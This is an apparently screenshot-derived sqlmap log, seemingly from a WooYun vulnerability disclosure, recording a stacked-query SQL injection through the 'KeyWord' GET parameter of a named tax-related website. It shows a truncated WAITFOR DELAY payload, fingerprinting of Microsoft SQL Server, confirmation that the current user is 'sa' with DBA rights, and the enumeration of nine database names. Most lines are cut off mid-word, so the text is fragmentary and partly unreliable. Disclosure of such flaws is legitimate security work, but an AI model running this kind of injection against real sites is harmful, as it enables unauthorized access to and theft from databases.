 sqlmap resumed the following injection
---
Parameter: KeyWord (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase
Payload: KeyWord=2015';WAITFOR DELA
---
[15:01:44] [INFO] the back-end DBMS is
web server operating system: Windows 20
web application technology: ASP.NET, Mi
back-end DBMS: Microsoft SQL Server 200
[15:01:44] [INFO] fetching current user
[15:01:44] [WARNING] time-based compari
ease wait
do you want sqlmap to try to optimize v
'--time-sec')? [Y/n] Y
[15:01:56] [WARNING] it is very importa
ng usage of time-based payloads to prev
[15:02:07] [INFO] adjusting time delay
sa
current user: 'sa'
[15:02:15] [INFO] fetching current data
[15:02:15] [INFO] retrieved: wcm_1
current database: 'wcm_1'
[15:02:46] [INFO] testing if current us
current user is DBA: True
[15:02:47] [INFO] fetching database nam
[15:02:47] [INFO] fetching number of da
[15:02:47] [INFO] retrieved: 9
[15:02:52] [INFO] retrieved: CMAQ_WCM
[15:03:34] [INFO] retrieved: CMAQ_WCM1
[15:04:21] [INFO] retrieved: master
[15:04:58] [INFO] retrieved: model
[15:05:33] [INFO] retrieved: msdb
[15:05:59] [INFO] retrieved: tempdb
[15:06:39] [INFO] retrieved: TrainesInf
[15:07:47] [INFO] retrieved: wcm_1
[15:08:19] [INFO] retrieved: wcm_test
available databases [9]:
[*] CMAQ_WCM
[*] CMAQ_WCM1
[*] master
[*] model
[*] msdb
[*] tempdb
[*] TrainesInfo
[*] wcm_1
[*] wcm_test
[15:09:14] [INFO] fetched data logged t
ap\output\user.taxchina.com'
www.wooyun.org